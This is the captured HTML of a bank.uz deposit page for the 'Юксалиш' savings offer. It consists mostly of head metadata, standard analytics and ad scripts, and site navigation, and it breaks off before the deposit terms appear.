

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/uz/deposit/Yuksalish-1
body_size: 25310
content:
<!DOCTYPE html>
<html lang="uz" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>&quot;Юксалиш&quot; omonati 20%gacha 1 yil 1 oy muddatga, Garant bank  | Bank.uz</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/uz/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Hamkorbankda 1 yil 1 oy muddatga 20% bilan &amp;quot;Юксалиш&amp;quot; omonatini ochish – omonat shartlari bo‘yicha eng so‘nggi ma’lumotlar Bank.uz saytida." />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1588336141666" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Loading...','JS_CORE_WINDOW_CLOSE':'Close','JS_CORE_WINDOW_EXPAND':'Expand','JS_CORE_WINDOW_NARROW':'Restore','JS_CORE_WINDOW_SAVE':'Save','JS_CORE_WINDOW_CANCEL':'Cancel','JS_CORE_H':'h','JS_CORE_M':'m','JS_CORE_S':'s','JS_CORE_NO_DATA':'- No data -','JSADM_AI_HIDE_EXTRA':'Hide extra items','JSADM_AI_ALL_NOTIF':'All notifications','JSADM_AUTH_REQ':'Authentication is required!','JS_CORE_WINDOW_AUTH':'Log In','JS_CORE_IMAGE_FULL':'Full size','JS_CORE_WINDOW_CONTINUE':'Continue'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'uz','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'uz','SITE_DIR':'/uz/','USER_ID':'','SERVER_TIME':'1769403814','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'9e481d34d82de95c5b21ceea1212cb4f'});</script>


<meta property="og:title" content="&quot;Юксалиш&quot; omonati 20%gacha 1 yil 1 oy muddatga, Garant bank  | Bank.uz">
<meta property="og:description" content="Hamkorbankda 1 yil 1 oy muddatga 20% bilan &quot;Юксалиш&quot; omonatini ochish – omonat shartlari bo‘yicha eng so‘nggi ma’lumotlar Bank.uz saytida.">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/uz/deposit/Yuksalish-1"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15883361411540"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/deposit/Yuksalish-1" hreflang="ru">
    <link rel="alternate" href="https://bank.uz/uz/deposit/Yuksalish-1" hreflang="uz">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="deposit-yuksalish-1 deposit_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Diqqat! Brauzeringizda JavaScript. o'chirilgan, Qulay funksional va 
			sayt satrlarining elementlari sizda ko'rinmasligi mumkin
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Siz eskirgan brauzer qo'llamoqdasiz. Funksional noqulay ishlashi mumkin</div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>



<div style="text-align: center; padding: 14px 5px; padding: 0" class="top-new-alert 11">
    <div class="only_mob">
    <!--Расположение: над шапкой (mobile)-->
<div id="adfox_169442686458727220">
</div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169442686458727220',
            params: {
                pp: 'catv',
                ps: 'fneb',
                p2: 'p',
                pk: 'header banner mobile vklad uzb'
            }
        })
    })
</script>    </div>
</div>
        

<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/uz/" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/deposits"
                               data-title="Omonatlar">
                                                                Omonatlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/credits"
                               data-title="Kreditlar">
                                                                Kreditlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/ipoteka"
                               data-title="Ipoteka">
                                                                Ipoteka                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/cards"
                               data-title="Kartalar">
                                                                Kartalar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/corporate"
                               data-title="Biznes">
                                                                Biznes                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Yana">
                                                                Yana                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/orgs/strahovye-kompanii"
                               data-title="Sug'urta">
                                                                Sug'urta                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/sumovye-vklady">
                                                So'm omonatlari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/valyutnye-vklady">
                                                Valyuta omonatlari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/vklady-v-zolote">
                                                Oltindagi omonatlar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit">
                                                Avto kredit                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/mikrozaymy">
                                                Mikroqarz                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/obrazovatelnyy-kredit">
                                                Ta'lim krediti                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/overdraft">
                                                Overdraft                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/potrebitelskiy-kredit">
                                                Iste'mol krediti                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Ikkilamchi bozor uchun avtomobil krediti                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/novostroyki">
                                                Yangi qurilgan uylar                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/vtorichnyy-rynok">
                                                Ikkilamchi bozor                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/sumovye-karty">
                                                So'm kartalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/valyutnye-karty">
                                                Valyuta kartalari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/debetovye-karty">
                                                Debet kartalar                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/kreditnye-karty">
                                                Kredit kartalar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Jismoniy shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie" class="sub-a ">
                                                Sayohatchilar sug'urtasi                                            </a>
                                                                                                                                        <a href="/uz/insurance/imushchestvo" class="sub-a ">
                                                Mulk                                            </a>
                                                                                                                                        <a href="/uz/insurance/zdorove" class="sub-a ">
                                                Sog'liq                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Yuridik shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/gruzoperevozki" class="sub-a ">
                                                Yuk tashish                                            </a>
                                                                                                                                        <a href="/uz/insurance/opo" class="sub-a ">
                                                Xavfli ishlab chiqarish ob'ektlarini sug'urtalash                                            </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie-yur" class="sub-a ">
                                                Sayohat                                            </a>
                                                                                                                                        <a href="/uz/insurance/smr" class="sub-a ">
                                                Qurilish-montaj qaltisliklaridan sug'urta                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Tashkilotlar                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/orgs/banks" class="sub-a ">
                                                Banklar                                            </a>
                                                                                                                                        <a href="/uz/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Mikrokredit tashkilotlari                                            </a>
                                                                                                                                        <a href="/uz/orgs/lizing" class="sub-a ">
                                                Lizing                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/uz/orgs/lombardy" class="sub-a ">
                                                Lombardlar                                            </a>
                                                                                                                                        <a href="/uz/orgs/strahovye-kompanii" class="sub-a ">
                                                Sug'urta kompaniyalari                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/uz/money-transfers">                                            Pul o'tkazmalari                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/perevodi" class="sub-a big_font">
                                                P2P o'tkazmalari                                            </a>
                                                                                                                                        <a href="/uz/rassrochka" class="sub-a big_font">
                                                Muddatli to‘lov                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Filial va bankomatlar                                                </p>
                                                                                                                                        <a href="/uz/branches_atms/filialy" class="sub-a ">
                                                Filiallar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/bankomaty" class="sub-a ">
                                                Bankomatlar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/kartomaty" class="sub-a ">
                                                Kartomatlar                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/uz/news">Yangiliklar</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Valyutalar kursi                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/currency" class="sub-a ">
                                                Bugungi valyutalar kursi                                            </a>
                                                                                                                                        <a href="/uz/currency/archive" class="sub-a ">
                                                Valyutalar kursi arxivi                                            </a>
                                                                                                                                        <a href="/uz/gold-bars" class="sub-a ">
                                                Oltin narxi                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/osago">
                                                Majburiy avtosug'urta                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Auto-lux (tez kunda)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                KASKO (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/orgs/strahovye-kompanii">
                                                Sug'urta kompaniyalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Sayohat sug'urtasi (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">UZ                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/deposit/Yuksalish-1" data-lang="ru">Ru</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/uz/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Sayt bo'yicha qidiruv" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/uz/deposit/Yuksalish-1',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
                    <script>
                gtag('event', 'advertPreview', {
                    'article_id': 427,
                    'article_name': 'Qaysi banklarda kartani bepul olish mumkin?',
                });
            </script>
        <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
